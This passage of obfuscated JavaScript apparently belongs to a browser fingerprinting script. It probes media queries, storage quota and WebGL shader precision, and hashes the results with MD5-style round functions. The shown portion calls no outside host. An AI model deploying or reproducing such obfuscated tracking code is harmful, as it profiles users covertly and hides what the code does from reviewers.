_0x3849cb=_0x2137f0[_0x1b999b],_0x3ad378=_0x4e914c(0x38e);_0x3d4cc4&&_0x3d41ee[_0x3849cb]?++_0x1529bd:_0x3ad378+=_0x2245d8[_0x4e914c(0x150)],_0x21c7e4[_0x4e914c(0x166)]({'name':_0x3849cb,'className':_0x3ad378});}continue;case'6':var _0x2137f0=[_0x2245d8[_0x4e914c(0x48a)],_0x4e914c(0x168)+_0x4e914c(0x1e1),_0x2245d8[_0x4e914c(0x42a)],_0x2245d8[_0x4e914c(0x331)],_0x4e914c(0x256)+_0x4e914c(0x369)+_0x4e914c(0x43a),_0x4e914c(0x2e2)+_0x4e914c(0x39b)+'r',_0x2245d8[_0x4e914c(0xfc)],_0x2245d8[_0x4e914c(0x1e4)],_0x4e914c(0x189)+_0x4e914c(0xd5)+_0x4e914c(0x3f9),_0x2245d8[_0x4e914c(0x14a)],_0x2245d8[_0x4e914c(0x2ce)],_0x2245d8[_0x4e914c(0xfe)],_0x2245d8[_0x4e914c(0x400)],_0x2245d8[_0x4e914c(0x43f)],_0x4e914c(0x2c7)+_0x4e914c(0x230),_0x2245d8[_0x4e914c(0x267)],_0x2245d8[_0x4e914c(0x3c6)],_0x4e914c(0x23f),_0x2245d8[_0x4e914c(0x412)],_0x2245d8[_0x4e914c(0x26b)],_0x2245d8[_0x4e914c(0x26a)],_0x4e914c(0x23f)+'v',_0x4e914c(0x1c7)+'v',_0x2245d8[_0x4e914c(0x39d)],_0x2245d8[_0x4e914c(0x1d9)],_0x2245d8[_0x4e914c(0x1e0)],_0x2245d8[_0x4e914c(0x1ad)],_0x4e914c(0x403)+_0x4e914c(0xe2),_0x2245d8[_0x4e914c(0x1f0)],_0x2245d8[_0x4e914c(0x239)],_0x2245d8[_0x4e914c(0x10d)],_0x2245d8[_0x4e914c(0x25c)],_0x2245d8[_0x4e914c(0x43e)],_0x2245d8[_0x4e914c(0x43b)],_0x2245d8[_0x4e914c(0x114)],_0x2245d8[_0x4e914c(0x2e5)],_0x2245d8[_0x4e914c(0x398)],_0x2245d8[_0x4e914c(0x431)],_0x2245d8[_0x4e914c(0x396)],_0x2245d8[_0x4e914c(0x20b)],_0x4e914c(0x47c)+'s',_0x2245d8[_0x4e914c(0x2f1)],_0x4e914c(0xc3)+_0x4e914c(0x383),_0x4e914c(0xc3)+_0x4e914c(0x352),_0x2245d8[_0x4e914c(0x311)],_0x2245d8[_0x4e914c(0x171)],_0x2245d8[_0x4e914c(0x170)],_0x2245d8[_0x4e914c(0x1fb)],_0x2245d8[_0x4e914c(0x1a0)],_0x2245d8[_0x4e914c(0x3cf)],_0x4e914c(0x31e),_0x4e914c(0x23b)+_0x4e914c(0x473),_0x2245d8[_0x4e914c(0x40d)],_0x2245d8[_0x4e914c(0x20c)],_0x2245d8[_0x4e914c(0x2b5)],_0x2245d8[_0x4e914c(0x137)],_0x2245d8[_0x4e914c(0x2d5)],_0x2245d8[_0x4e914c(0x35d)],_0x4e914c(0x1b8)+_0x4e914c(0x41b),_0x4e914c(0x347),_0x2245d8[_0x4e914c(0x30e)],_0x2245d8[_0x4e914c(0x1d4)],_0x2245d8[_0x4e914c(0x209)],_0x2245d8[_0x4e914c(0x38a)],_0x2245d8[_0x4e914c(0x481)],_0x2245d8[_0x4e914c(0xd7)],_0x2245d8[_0x4e914c(0x235)],_0x4e914c(0x1ee)+_0x4e914c(0x1a3),_0x2245d8[_0x4e914c(0xf1)],_0x2245d8[_0x4e914c(0x388)],_0x4e914c(0x127)+_0x4e914c(0x179),_0x2245d8[_0x4e914c(0x1c0)],_0x2245d8[_0x4e914c(0x439)],_0x2245d8[_0x4e914c(0x112)],_0x2245d8[_0x4e914c(0x172)],_0x4e914c(0x167)+_0x4e914c(0x225),_0x2245d8[_0x4e914c(0x309)],_0x2245d8[_0x4e914c(0x295)],_0x4e914c(0x130)+_0x4e914c(0x1b1),_0x2245d8[_0x4e914c(0x32c)],_0x2245d8[_0x4e914c(0x2b9)],_0x2245d8[_0x4e914c(0xc7)],_0x4e914c(0x376)+_0x4e914c(0x24e)+_0x4e914c(0x3ed),_0x4e914c(0x16b)+_0x4e914c(0x414),_0x4e914c(0x3ff)+_0x4e914c(0x486),_0x2245d8[_0x4e914c(0x34e)],_0x2245d8[_0x4e914c(0x444)],_0x2245d8[_0x4e914c(0x341)]];continue;}break;}}async function _0x2f7cf6(){var _0x476d73=_0x22964c,_0x3f06aa={'tlVMn':function(_0x171e7f,_0x5cbc34){var _0x40e272=_0x3c4b;return _0x2245d8[_0x40e272(0x46b)](_0x171e7f,_0x5cbc34);},'YHcdq':function(_0x3f18d1,_0x4b40a5){return _0x3f18d1+_0x4b40a5;}};let _0x124ace={};try{let _0xd80d83=function(_0x5cf0aa,_0xe835ff='px',_0x2f1310=0x2b*-0x1c5+0x3*0x9f0+0x5557*0x1,_0x59e227=-0x9d*0xb+0xa*0x3a4+-0x15d9){var _0x1c5390=_0x3c4b;for(;_0x2245d8[_0x1c5390(0x1f7)](0x74d+0x1253*0x1+0x1*-0x199f,_0x59e227);)window[_0x1c5390(0x20d)](_0x2245d8[_0x1c5390(0x1d6)](_0x2245d8[_0x1c5390(0xec)](_0x2245d8[_0x1c5390(0x1d6)](_0x2245d8[_0x1c5390(0x454)]('('+_0x5cf0aa,':\x20'),_0x2245d8[_0x1c5390(0x2a3)](_0x2f1310,0x263b+0xf76+0x1*-0x35b0)),_0xe835ff),')'))[_0x1c5390(0xd2)]?(_0x2f1310+=_0x59e227,_0x59e227=Math[_0x1c5390(0x23c)](_0x2245d8[_0x1c5390(0x1e6)](_0x59e227,-0xeaf+-0x1a92+-0x7*-0x5e5))):_0x2f1310-=_0x59e227;return _0x2f1310;},_0x4cd9b6=function(_0x23fd09,_0x2660fa){var _0x37839e=_0x3c4b;for(var _0x598ab7=0x2600+0x4a9+-0x2aa9;_0x3f06aa[_0x37839e(0x298)](_0x598ab7,_0x2660fa[_0x37839e(0x3ae)]);_0x598ab7++)if(window[_0x37839e(0x20d)](_0x3f06aa[_0x37839e(0x139)](_0x3f06aa[_0x37839e(0x139)]('('+_0x23fd09+':\x20',_0x2660fa[_0x598ab7]),')'))[_0x37839e(0xd2)])return _0x2660fa[_0x598ab7];return-(-0xa7*-0x1a+0xc91+-0x1*0x1d86);};var _0x200ed1=_0xd80d83,_0x9a8f46=_0x4cd9b6;_0x124ace[_0x476d73(0x20d)]={'min-device-width-cm':_0x2245d8[_0x476d73(0x36f)](_0xd80d83,_0x2245d8[_0x476d73(0x30c)],'cm',-0x16*-0x17e+0x111f+0x2f*-0x10f,0x1*0x20e1+0x1b90+0x149*-0x2f),'min-device-height-cm':_0x2245d8[_0x476d73(0x36f)](_0xd80d83,_0x476d73(0x132)+_0x476d73(0x266),'cm',-0x1*-0x281+-0x349*-0x3+-0xc2a,0x4b*-0x7f+-0xb9b*-0x2+-0xe09*-0x1),'min-device-width-px':_0x2245d8[_0x476d73(0x38d)](_0xd80d83,_0x2245d8[_0x476d73(0x30c)]),'min-device-height-px':_0x2245d8[_0x476d73(0x23e)](_0xd80d83,_0x476d73(0x132)+_0x476d73(0x266)),'pointer':_0x2245d8[_0x476d73(0x1ec)](_0x4cd9b6,_0x2245d8[_0x476d73(0x2f6)],[_0x2245d8[_0x476d73(0x2a4)],_0x2245d8[_0x476d73(0x326)]]),'any-pointer':_0x2245d8[_0x476d73(0x270)](_0x4cd9b6,_0x2245d8[_0x476d73(0x2c3)],[_0x2245d8[_0x476d73(0x2a4)],_0x2245d8[_0x476d73(0x326)],_0x2245d8[_0x476d73(0x1be)]]),'hover':_0x2245d8[_0x476d73(0x121)](_0x4cd9b6,_0x2245d8[_0x476d73(0x111)],[_0x2245d8[_0x476d73(0x1be)],_0x2245d8[_0x476d73(0x111)]]),'color-gamut':_0x4cd9b6(_0x2245d8[_0x476d73(0x406)],[_0x2245d8[_0x476d73(0x155)],'p3',_0x2245d8[_0x476d73(0x29b)]]),'dynamic-range':_0x2245d8[_0x476d73(0x185)](_0x4cd9b6,_0x2245d8[_0x476d73(0x2db)],[_0x2245d8[_0x476d73(0x119)],_0x476d73(0x290)]),'display-mode':_0x2245d8[_0x476d73(0x1ec)](_0x4cd9b6,_0x2245d8[_0x476d73(0x129)],[_0x2245d8[_0x476d73(0x28c)],_0x2245d8[_0x476d73(0x368)],_0x2245d8[_0x476d73(0x364)],_0x476d73(0x318)+_0x476d73(0x345)+_0x476d73(0x3c5),_0x2245d8[_0x476d73(0x3bd)]]),'orientation':_0x4cd9b6(_0x2245d8[_0x476d73(0x2f4)],[_0x2245d8[_0x476d73(0x2a9)],_0x2245d8[_0x476d73(0x253)]])};const _0xf3302a=await navigator[_0x476d73(0x2d4)][_0x476d73(0x36c)]();_0x124ace[_0x476d73(0x2d4)]={'usage':_0xf3302a[_0x476d73(0xca)],'quota':_0xf3302a[_0x476d73(0xaa)]};}catch(_0x48b5bd){}return _0x124ace;}function _0x540d45(){var _0x21a0cb=_0x22964c,_0x2640f8={'BYLRJ':_0x2245d8[_0x21a0cb(0x19a)],'tyITB':function(_0x525589,_0x2af512){var _0x53411f=_0x21a0cb;return _0x2245d8[_0x53411f(0x2ba)](_0x525589,_0x2af512);},'qZcpM':_0x2245d8[_0x21a0cb(0x488)],'hydqk':function(_0x469c09,_0x1045d1){var _0x12b426=_0x21a0cb;return _0x2245d8[_0x12b426(0x10e)](_0x469c09,_0x1045d1);},'wTFIp':_0x21a0cb(0xdf),'yBDts':function(_0x298519,_0x22be59){var _0x1177f7=_0x21a0cb;return _0x2245d8[_0x1177f7(0x10e)](_0x298519,_0x22be59);},'cotvU':_0x21a0cb(0x20a)},_0x49ae79=document[_0x21a0cb(0x37d)+_0x21a0cb(0x3fd)](_0x2245d8[_0x21a0cb(0x2d6)]),_0x2138e7=_0x49ae79[_0x21a0cb(0x161)](_0x2245d8[_0x21a0cb(0xb3)])||_0x49ae79[_0x21a0cb(0x161)](_0x2245d8[_0x21a0cb(0x22c)]);if(!_0x2138e7)return{};var _0x172640={};function _0x536266(_0x54e2f7,_0x58d573){var _0x35733a=_0x21a0cb;try{var _0x37f4e4=_0x2138e7[_0x35733a(0xc2)+_0x35733a(0x2fd)+_0x35733a(0x342)](_0x54e2f7,_0x58d573);return{'precision':_0x37f4e4[_0x35733a(0x27d)],'rangeMin':_0x37f4e4[_0x35733a(0x1e3)],'rangeMax':_0x37f4e4[_0x35733a(0x44a)]};}catch(_0x3f63de){return{'precision':'n','rangeMin':'n','rangeMax':'n'};}}var _0x3d518e=[[_0x2245d8[_0x21a0cb(0x123)],_0x2138e7[_0x21a0cb(0x218)+_0x21a0cb(0x122)],_0x2138e7[_0x21a0cb(0x2a6)]],[_0x21a0cb(0x307)+_0x21a0cb(0x1d5)+_0x21a0cb(0x332)+'at',_0x2138e7[_0x21a0cb(0x218)+_0x21a0cb(0x122)],_0x2138e7[_0x21a0cb(0x410)+'AT']],[_0x2245d8[_0x21a0cb(0x3a4)],_0x2138e7[_0x21a0cb(0x218)+_0x21a0cb(0x122)],_0x2138e7[_0x21a0cb(0x45a)]],[_0x2245d8[_0x21a0cb(0x3a2)],_0x2138e7[_0x21a0cb(0x441)+_0x21a0cb(0x391)],_0x2138e7[_0x21a0cb(0x2a6)]],[_0x2245d8[_0x21a0cb(0x110)],_0x2138e7[_0x21a0cb(0x441)+_0x21a0cb(0x391)],_0x2138e7[_0x21a0cb(0x410)+'AT']],[_0x2245d8[_0x21a0cb(0x160)],_0x2138e7[_0x21a0cb(0x441)+_0x21a0cb(0x391)],_0x2138e7[_0x21a0cb(0x45a)]],[_0x2245d8[_0x21a0cb(0x180)],_0x2138e7[_0x21a0cb(0x218)+_0x21a0cb(0x122)],_0x2138e7[_0x21a0cb(0xcc)]],[_0x2245d8[_0x21a0cb(0x120)],_0x2138e7[_0x21a0cb(0x218)+_0x21a0cb(0x122)],_0x2138e7[_0x21a0cb(0x3b1)]],[_0x2245d8[_0x21a0cb(0x144)],_0x2138e7[_0x21a0cb(0x218)+_0x21a0cb(0x122)],_0x2138e7[_0x21a0cb(0x25b)]],[_0x2245d8[_0x21a0cb(0x3be)],_0x2138e7[_0x21a0cb(0x441)+_0x21a0cb(0x391)],_0x2138e7[_0x21a0cb(0xcc)]],[_0x2245d8[_0x21a0cb(0x468)],_0x2138e7[_0x21a0cb(0x441)+_0x21a0cb(0x391)],_0x2138e7[_0x21a0cb(0x3b1)]],[_0x2245d8[_0x21a0cb(0x195)],_0x2138e7[_0x21a0cb(0x441)+_0x21a0cb(0x391)],_0x2138e7[_0x21a0cb(0x25b)]]];return _0x3d518e[_0x21a0cb(0x2cd)](function(_0x345b6d){var _0x556d22=_0x21a0cb,_0xd845c8=_0x2640f8[_0x556d22(0xbf)][_0x556d22(0x226)]('|'),_0x2bd847=0x2053+0x49*-0x5c+-0x617;while(!![]){switch(_0xd845c8[_0x2bd847++]){case'0':_0x172640[_0x2640f8[_0x556d22(0x443)](_0x278aa5,_0x2640f8[_0x556d22(0x15e)])]=_0x1cb241[_0x556d22(0x1e3)];continue;case'1':var _0x1cb241=_0x536266(_0x345b6d[0x197*0x13+-0x1b57+0x1*-0x2dd],_0x345b6d[0x256*0x1+0x23ba+-0x260e]);continue;case'2':_0x172640[_0x2640f8[_0x556d22(0x2b2)](_0x278aa5,_0x2640f8[_0x556d22(0x27f)])]=_0x1cb241[_0x556d22(0x27d)];continue;case'3':_0x172640[_0x2640f8[_0x556d22(0x35a)](_0x278aa5,_0x2640f8[_0x556d22(0x16c)])]=_0x1cb241[_0x556d22(0x44a)];continue;case'4':var _0x278aa5=_0x345b6d[0x50*-0x31+0x1f94+0x2b6*-0x6];continue;}break;}}),_0x172640;}function _0x40fa7b(_0x1b542b,_0x14263e,_0x56fa38,_0x125f41,_0x30bb1a,_0x5ca379){var _0x27af14=_0x22964c;return _0x14263e=_0x2245d8[_0x27af14(0x277)](_0x2245d8[_0x27af14(0x399)](_0x2245d8[_0x27af14(0x37a)](_0x2245d8[_0x27af14(0x3cc)](_0x14263e,_0x1b542b),0x3*-0x90897001+-0x93e750c4+0x34583a0c6),_0x2245d8[_0x27af14(0x37a)](_0x2245d8[_0x27af14(0x451)](_0x125f41,_0x5ca379),-0x1acb05a1f+0xcf8f0727*0x1+0x1dd2152f7)),-0x1fe0d051b+0x16ba5540b+0x19267b10f),_0x2245d8[_0x27af14(0x3c3)](_0x2245d8[_0x27af14(0x10e)](_0x2245d8[_0x27af14(0x2ee)](_0x14263e,_0x30bb1a)|_0x2245d8[_0x27af14(0x34a)](_0x14263e,_0x2245d8[_0x27af14(0x1b7)](-0x1c54+-0x23a6+0x446*0xf,_0x30bb1a)),_0x56fa38),-0x5f2bbc7*0x45+0x3*-0x1bf69d8+-0x1ffbf202*-0x15);}function _0xe7ade8(_0x295337,_0x846216,_0x1e7ae6,_0xeab78f,_0x40b527,_0x3057c2,_0x11ea90){var _0x41313c=_0x22964c;return _0x2245d8[_0x41313c(0x1f5)](_0x40fa7b,_0x2245d8[_0x41313c(0x3f8)](_0x2245d8[_0x41313c(0x2a1)](_0x846216,_0x1e7ae6),_0x2245d8[_0x41313c(0x1db)](~_0x846216,_0xeab78f)),_0x295337,_0x846216,_0x40b527,_0x3057c2,_0x11ea90);}function _0x20d04a(_0x454d1e,_0x2ae4f1,_0x37669d,_0x27083f,_0x4b24e6,_0x573dce,_0x3c67b5){var _0x396337=_0x22964c;return _0x2245d8[_0x396337(0x1f5)](_0x40fa7b,_0x2245d8[_0x396337(0x3f8)](_0x2245d8[_0x396337(0x37a)](_0x2ae4f1,_0x27083f),_0x2245d8[_0x396337(0x3c3)](_0x37669d,~_0x27083f)),_0x454d1e,_0x2ae4f1,_0x4b24e6,_0x573dce,_0x3c67b5);}function _0x113cd0(_0xa61766,_0x501ef9,_0x83a2ae,_0x1fe9a9,_0x7139d1,_0x134752,_0x1ff037){var _0x1ebf93=_0x22964c;return _0x2245d8[_0x1ebf93(0x1f5)](_0x40fa7b,_0x2245d8[_0x1ebf93(0x2fc)](_0x83a2ae,_0x2245d8[_0x1ebf93(0x3f8)](_0x501ef9,~_0x1fe9a9)),_0xa61766,_0x501ef9,_0x7139d1,_0x134752,_0x1ff037);}function _0x546b72(_0x26d958,_0x3dd473){var _0x5b4968=_0x22964c,_0x5f3919=_0x2245d8[_0x5b4968(0x26f)][_0x5b4968(0x226)]('|'),_0x119c76=-0x25ed+-0x7d*0x13+0x2f34;while(!![]){switch(_0x5f3919[_0x119c76++]){case'0':_0x3a7b6b=_0x2245d8[_0x5b4968(0x2e7)](_0xe7ade8,_0x3a7b6b,_0xa9a9bf,_0x7469d3,_0x552450,_0x3dd473[-0x26a+0x254f+-0x22d8],-0x1e7d+0x30b+0x1b7e,-(0x1*0x855b39+0x193a2ad+0x4e9087));continue;case'1':_0x552450=_0x40fa7b(_0x2245d8[_0x5b4968(0x2fc)](_0x2245d8[_0x5b4968(0x2fc)](_0x3a7b6b,_0xa9a9bf),_0x7469d3),_0x552450,_0x3a7b6b,_0x3dd473[-0x3d*-0xe+-0x1959+0x160a],0x1226*-0x1+-0x1*-0x257e+-0x1348,-(-0x118b3b3b+-0x1*0x63fbf6e+0x210faf49));continue;case'2':_0x552450=_0x113cd0(_0x552450,_0x3a7b6b,_0xa9a9bf,_0x7469d3,_0x3dd473[0x146e+-0x3d9+0x585*-0x3],0x2ea+0x1fbe+-0x2299,-(-0xe77180d+-0x1ba3*0x5dc77+0x161bb6a*0xc3));continue;case'3':_0xa9a9bf=_0x2245d8[_0x5b4968(0x2e7)](_0xe7ade8,_0xa9a9bf,_0x7469d3,_0x552450,_0x3a7b6b,_0x3dd473[-0x1c5+0x1*-0x523+0x68*0x11],0x1306+-0x56f*-0x3+-0xc*0x2f1,-(-0x23f9e57d+0x8570802*-0x9+-0x9bafb*-0xf95));continue;case'4':_0xa9a9bf=_0x2245d8[_0x5b4968(0x420)](_0xe7ade8,_0xa9a9bf,_0x7469d3,_0x552450,_0x3a7b6b,_0x3dd473[-0x121*-0x8+0x4*0x52f+-0x1db8],0x11c+0x150b*-0x1+0x13f6,0x8facf1fc+0x7550318a+-0x996d1264);continue;case'5':_0x7469d3=_0x2245d8[_0x5b4968(0x420)](_0xe7ade8,_0x7469d3,_0x552450,_0x3a7b6b,_0xa9a9bf,_0x3dd473[0x1*0x57+0x1053+0x6d*-0x27],-0x11f7*0x2+0xe*-0xe3+-0x306e*-0x1,-0x3f9e81a5+0x3bc*-0x1564ce+-0xd936fb0e*-0x1);continue;case'6':_0x552450=_0x2245d8[_0x5b4968(0x420)](_0x113cd0,_0x552450,_0x3a7b6b,_0xa9a9bf,_0x7469d3,_0x3dd473[0xe5f*-0x1+-0x1dbc+-0x13*-0x253],-0x24c9+-0x7f*-0x48+0x20*0x9,-(0x73186381+0x41cac929*0x2+0x9*-0x1207582a));continue;case'7':_0x552450=_0x40fa7b(_0x2245d8[_0x5b4968(0x1a5)](_0x2245d8[_0x5b4968(0x1aa)](_0x3a7b6b,_0xa9a9bf),_0x7469d3),_0x552450,_0x3a7b6b,_0x3dd473[-0x1e87+-0xec0+0x2d52],-0x2225*0x1+0x3bd+0x1e78,0x9685a0d4+0x99cf10f2+0x17c838c*-0x83);continue;case'8':_0x552450=_0x2245d8[_0x5b4968(0xb6)](_0xe7ade8,_0x552450,_0x3a7b6b,_0xa9a9bf,_0x7469d3,_0x3dd473[-0x1d77+0x4*0x131+0x18c1],0x1b7e+0x16c*-0x1a+0x98b,-(0xbc77b2*0x20+-0x8b5f512b+0xcd57175d));continue;case'9':_0x26d958[-0x207d+-0x255+0x1169*0x2]=_0x2245d8[_0x5b4968(0x2a1)](_0x2245d8[_0x5b4968(0x2ba)](_0xa9a9bf,_0x26d958[-0xc8f*-0x1+-0x1*0x12e2+0x653]),0x143cb9fd3+0x1*0x136eca61f+-0x17ab845f3*0x1);continue;case'10':_0xa9a9bf=_0x2245d8[_0x5b4968(0x420)](_0x20d04a,_0xa9a9bf,_0x7469d3,_0x552450,_0x3a7b6b,_0x3dd473[-0x1*0x16f7+-0x1*0xf27+0x2627*0x1],-0x217f+0x60d+0x1b77,0x35ba77d9+0x1864f6bb*-0x2+-0x805*-0x39be7);continue;case'11':_0xa9a9bf=_0x2245d8[_0x5b4968(0x1f5)](_0x40fa7b,_0x2245d8[_0x5b4968(0x1aa)](_0x2245d8[_0x5b4968(0x1aa)](_0x7469d3,_0x552450),_0x3a7b6b),_0xa9a9bf,_0x7469d3,_0x3dd473[-0x995*0x1+0x2004+-0x166e],0x1*-0x38f+0x116+-0x7*-0x5b,-(-0x91b1ef23+-0x21967fe8+0x10e8984c7));continue;case'12':_0x552450=_0xe7ade8(_0x552450,_0x3a7b6b,_0xa9a9bf,_0x7469d3,_0x3dd473[-0x1e3e+0x3*0x3bf+0x1f*0x9d],-0x67d*-0x5+-0x1e1+-0x1e7f,0xc02c6c5+-0x4ee1c9*0x11+-0x11e1*-0x1a44f);continue;case'13':_0x3a7b6b=_0x2245d8[_0x5b4968(0x2e7)](_0x20d04a,_0x3a7b6b,_0xa9a9bf,_0x7469d3,_0x552450,_0x3dd473[-0x898+0x1*-0x1a42+0x22e4],0x55*-0x2d+0x122b+-0x331,-0x3273281+0x607a*0x4b2+0x3a64a00);continue;case'14':_0xa9a9bf=_0x113cd0(_0xa9a9bf,_0x7469d3,_0x552450,_0x3a7b6b,_0x3dd473[-0x3*-0x853+0x1*0x139f+-0x2c98],-0xb+-0x179+0x18a,-(0x1579a3*-0x2b+0xe452ccb+-0x36*-0x5938b));continue;case'15':_0x3a7b6b=_0x2245d8[_0x5b4968(0x1f5)](_0x40fa7b,_0x2245d8[_0x5b4968(0x1a8)](_0x2245d8[_0x5b4968(0x452)](_0xa9a9bf,_0x7469d3),_0x552450),_0x3a7b6b,_0xa9a9bf,_0x3dd473[0xb0+-0x970+-0x8cc*-0x1],0x343+-0x967+-0x62f*-0x1,-(0x37ecdff+0x17db*-0x2a6d+0x1999ae5b));continue;case'16':_0x7469d3=_0x2245d8[_0x5b4968(0x30b)](_0xe7ade8,_0x7469d3,_0x552450,_0x3a7b6b,_0xa9a9bf,_0x3dd473[-0x21*-0xf7+-0x21b3*0x1+0x7*0x45],-0xb6d+0x18+0xb6b*0x1,-(0x35447da+-0xbbf7*-0x65b+-0x54577a8));continue;case'17':_0x3a7b6b=_0x2245d8[_0x5b4968(0x30b)](_0xe7ade8,_0x3a7b6b,_0xa9a9bf,_0x7469d3,_0x552450,_0x3dd473[-0x1*-0x87b+-0x12e4+0xa6a],-0x104c+-0x228a+-0x14e*-0x27,-(0x398275*0x6b+-0x3*-0xa30248b+-0xf5c5a*0x20b));continue;case'18':_0xa9a9bf=_0x2245d8[_0x5b4968(0x420)](_0xe7ade8,_0xa9a9bf,_0x7469d3,_0x552450,_0x3a7b6b,_0x3dd473[-0x17f+-0x2*0x5f8+0xd77],-0x1c1c+-0x20ea*0x1+0x1*0x3d0d,0xd*0x35dbac4+-0x4a97bee*-0x5+0x1337589f*0x2);continue;case'19':_0x7469d3=_0x113cd0(_0x7469d3,_0x552450,_0x3a7b6b,_0xa9a9bf,_0x3dd473[0x98a+0xb7*-0xd+-0x3*0x12],0x1*-0x58+0x169*0x3+-0x3ce,-(-0x1755f7a5+-0x1ba03be+0x9d8775*0x4a));continue;case'20':_0x552450=_0x40fa7b(_0x2245d8[_0x5b4968(0x1aa)](_0x2245d8[_0x5b4968(0xd6)](_0x3a7b6b,_0xa9a9bf),_0x7469d3),_0x552450,_0x3a7b6b,_0x3dd473[-0xa48+0x1*0x25+-0x1b1*-0x6],0x1ad*0x17+-0x1cf1+-0x6f*0x16,-(0x10ca4020+-0x51024e26+0x6b48dd81));continue;case'21':_0x7469d3=_0xe7ade8(_0x7469d3,_0x552450,_0x3a7b6b,_0xa9a9bf,_0x3dd473[0xefe*-0x2+0xd14+0x10eb],-0x4a*-0x65+0x1ca*-0x3+-0x2*0xbdf,-(0x6f48bf38+-0x23440089+-0x1*0xdc28d9d));continue;case'22':_0x7469d3=_0x2245d8[_0x5b4968(0x240)](_0xe7ade8,_0x7469d3,_0x552450,_0x3a7b6b,_0xa9a9bf,_0x3dd473[0x11c1+0x75*0x3d+0x1*-0x2d97],0x3*0xcf7+-0x8*-0x39a+-0x439f,-(0x849dff11+0xb*-0x10838fc7+-0xc9*-0xd58dce));continue;case'23':_0xa9a9bf=_0x113cd0(_0xa9a9bf,_0x7469d3,_0x552450,_0x3a7b6b,_0x3dd473[0x9b0+0x5*0x736+-0x2*0x16dd],0x92f+-0x269*0x1+-0x3*0x240,-(-0xe5d9a2+0x4f8d98a*0x3+-0x2*0x2ac18bf));continue;case'24':_0x552450=_0x2245d8[_0x5b4968(0x489)](_0x20d04a,_0x552450,_0x3a7b6b,_0xa9a9bf,_0x7469d3,_0x3dd473[0x1*-0x1196+-0xd2c+0x1ec9],-0x11d1+-0x3*-0xb1b+0x526*-0x3,-0xa6db7ff8+-0x5b40183f+0x1698a9b10);continue;case'25':_0x3a7b6b=_0x40fa7b(_0x2245d8[_0x5b4968(0x1ab)](_0xa9a9bf^_0x7469d3,_0x552450),_0x3a7b6b,_0xa9a9bf,_0x3dd473[0x1b08+0xc53*0x1+-0x275b],-0x1c*-0x7+-0x1a46+0x198d*0x1,-(0x4054ff*-0x2+-0x1b11fead*-0x1+-0xcb*0x68ddb));continue;case'26':_0x552450=_0x2245d8[_0x5b4968(0x2b1)](_0x40fa7b,_0x2245d8[_0x5b4968(0x452)](_0x2245d8[_0x5b4968(0x1aa)](_0x3a7b6b,_0xa9a9bf),_0x7469d3),_0x552450,_0x3a7b6b,_0x3dd473[-0x28d*-0x1+-0x3*0x391+0x835],0x71a+-0xb*-0x2+-0x720,0x5*-0xb4bee53+0x1*-0x4808ab+0x2c3316a1*0x2);continue;case'27':_0x26d958[-0xb*-0x101+-0x1209+0x6ff]=_0x2245d8[_0x5b4968(0x37a)](_0x2245d8[_0x5b4968(0x10e)](_0x7469d3,_0x26d958[-0x855+0x1fdf+-0x1789]),-0x7f8f46b*0x21+0x192487*-0x6cd+0x2b214ebe5);continue;case'28':_0x7469d3=_0x40fa7b(_0x2245d8[_0x5b4968(0x452)](_0x552450,_0x3a7b6b)^_0xa9a9bf,_0x7469d3,_0x552450,_0x3dd473[-0x1a29+-0x26*0x8c+-0x7*-0x6b5],-0x3*-0x69b+-0x1*-0x20d2+0xd23*-0x4,-(-0x1e1c06f4+0x451*-0x100311+0x9e8cecf0));continue;case'29':_0x3a7b6b=_0x113cd0(_0x3a7b6b,_0xa9a9bf,_0x7469d3,_0x552450,_0x3dd473[-0xdbc+0x4a2*-0x2+0x170b],0x9a2+0x1b2*0x6+0x73*-0x2c,-(0x55956fae+0x113ebd77+-0x7*0x526bb56));continue;case'30':_0xa9a9bf=_0x2245d8[_0x5b4968(0x1ce)](_0xe7ade8,_0xa9a9bf,_0x7469d3,_0x552450,_0x3a7b6b,_0x3dd473[0xa*-0x1eb+-0x12eb+0xb*0x377],0x22*0xb+-0x1*0x1b4f+0x19e0,-(-0x3*-0x478385e+0x24fde9d+-0xa*0x854257));continue;case'31':_0xa9a9bf=_0x2245d8[_0x5b4968(0x420)](_0x20d04a,_0xa9a9bf,_0x7469d3,_0x552450,_0x3a7b6b,_0x3dd473[0x1e56+-0x13a4+-0x11*0xa1],-0x9a3*0x1+0x5*-0x1e1+0x130d,-(0x1063c34f*-0x1+-0x12263c11+0x2c6bd9fe));continue;case'32':_0x26d958[0x13c2+-0x1dda+-0xc7*-0xd]=_0x2245d8[_0x5b4968(0x44e)](_0x2245d8[_0x5b4968(0x422)](_0x3a7b6b,_0x26d958[0x191*0xe+-0x21cc+-0x1*-0xbe1]),0x74eb0985*-0x3+-0x14*-0x6206081+-0x1*-0x1e439927a);continue;case'33':_0x552450=_0x2245d8[_0x5b4968(0x107)](_0x113cd0,_0x552450,_0x3a7b6b,_0xa9a9bf,_0x7469d3,_0x3dd473[0x2*-0x14+-0x1ad1+0xf*0x1cd],0x2064+0x50a+-0x255f,-(0x178567+-0xdd64a+0x145ae*0x5));continue;case'34':_0x552450=_0x20d04a(_0x552450,_0x3a7b6b,_0xa9a9bf,_0x7469d3,_0x3dd473[-0xf4*0x1+-0x39d+0x4a0],0x101d+0xef8+0xa9*-0x2f,-(-0x64d975a+0x3*0x137d4931+-0x1*0xccc2aba));continue;case'35':_0x3a7b6b=_0x2245d8[_0x5b4968(0x113)](_0x20d04a,_0x3a7b6b,_0xa9a9bf,_0x7469d3,_0x552450,_0x3dd473[0x16eb+-0xed5*0x2+0x6c1],-0xaa1+-0xc9*-0x2b+-0x1719,-(0x45862e4+0x501a9ec+0xb9f5*-0x8a8));continue;case'36':_0x3a7b6b=_0x2245d8[_0x5b4968(0x30b)](_0xe7ade8,_0x3a7b6b,_0xa9a9bf,_0x7469d3,_0x552450,_0x3dd473[-0x1*-0x20cb+0x8ae+-0x17b*0x1c],-0x1fd3+-0x2*0x6f+0x20bd,0x30a9e19*-0x2+-0x564789fa+0xa3e48c56);continue;case'37':_0xa9a9bf=_0x40fa7b(_0x7469d3^_0x552450^_0x3a7b6b,_0xa9a9bf,_0x7469d3,_0x3dd473[0xc3*-0x11+-0x8d*0x2+-0xbe*-0x13],0x595*0x5+-0x1*0x1db8+0x1*0x1d3,-0x3*0xc50cd99+0x491ae3*-0x10b+0x99ccf252);continue;case'38':_0xa9a9bf=_0x2245d8[_0x5b4968(0x11e)](_0x113cd0,_0xa9a9bf,_0x7469d3,_0x552450,_0x3a7b6b,_0x3dd473[-0x1f81*-0x1+-0x339+0xd*-0x22c],-0x4a*0x1+0x23bf+0xc1*-0x2f,0x180c3ede+-0x965c4e3e+-0x151f*-0xac77d);continue;case'39':_0x3a7b6b